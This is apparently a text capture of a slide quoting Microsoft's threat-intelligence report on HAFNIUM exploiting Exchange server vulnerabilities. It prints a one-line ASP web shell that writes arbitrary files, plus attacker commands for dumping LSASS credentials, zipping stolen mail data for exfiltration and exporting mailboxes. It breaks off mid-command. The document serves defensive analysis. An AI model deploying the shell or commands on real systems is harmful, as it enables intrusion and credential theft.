 HAFNIUM targeting Exchange
https://www.microsoft.com/security/blog/2021/03/02/hafnium-targeting-exchange-servers/
C
CVE-2021-26858 is a post-authentication arbitrary file write vulnerability in Exchange. If HAFNIUM could
authenticate with the Exchange server then they could use this vulnerability to write a file to any path on
the server. They could authenticate by exploiting the CVE-2021-26855 SSRF vulnerability or by
compromising a legitimate admin’s credentials.
CVE-2021-27065 is a post-authentication arbitrary file write vulnerability in Exchange. If HAFNIUM could
authenticate with the Exchange server then they could use this vulnerability to write a file to any path on
the server. They could authenticate by exploiting the CVE-2021-26855 SSRF vulnerability or by
compromising a legitimate admin’s credentials.
Attack details
After exploiting these vulnerabilities to gain initial access, HAFNIUM operators deployed web shells on
the compromised server. Web shells potentially allow attackers to steal data and perform additional
malicious actions that lead to further compromise. One example of a web shell deployed by HAFNIUM,
written in ASP, is below:
<%@ Page Language="Jscript"%><%System.IO.File.WriteAllText(Request.Item["p"],
Request.Item["c"]);%>
Following web shell deployment, HAFNIUM operators performed the following post-exploitation activity:
Using Procdump to dump the LSASS process memory:
C:\windows\temp\procdump64 -accepteula -ma lsass.exe C:\windows\temp\lsass
Using 7-Zip to compress stolen data into ZIP files for exfiltration:
c:\ProgramData\7z a -t7z -r  c:\ProgramData\it.zip c:\ProgramData\pst
Adding and using Exchange PowerShell snap-ins to export mailbox data:
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;&#x0A;Get-Mailbox&#x0A